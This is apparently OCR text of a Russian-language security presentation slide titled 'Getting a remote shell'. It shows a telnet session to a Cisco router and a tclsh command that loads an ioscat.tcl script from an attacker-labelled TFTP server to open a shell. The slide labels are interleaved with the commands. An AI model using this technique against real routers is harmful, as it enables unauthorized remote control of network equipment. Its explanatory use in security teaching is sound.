 Получение удаленного Shell
[ptsec@maxpatrol ~]$ telnet router 2002
Trying 192.168.1.10...
Connected to router.
Escape character is '^]'.
Router#
tclsh tftp://192.168.1.4/
ioscat.tcl -ip2002 –oe
Загрузка сценария
маршрутизатором
./tftpboot/
..ioscat.tcl
TFTP-сервер
(атакующего)
192.168.1.4
Маршрутизатор
192.168.1.10